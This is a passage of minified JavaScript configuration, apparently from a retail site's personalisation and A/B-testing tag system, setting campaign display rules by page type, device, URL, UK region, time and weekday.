tRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[307],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[310],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[311],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[313],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[316],htmlCode:t[315],jsCode:t[317],name:t[314],params:t[318],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[319],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[320],htmlCode:t[315],jsCode:t[317],name:t[7],params:t[318],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[310],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[154],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[156],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[157],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[153],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[321],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[321],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[328],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[333],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[160],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[158],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[161],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTI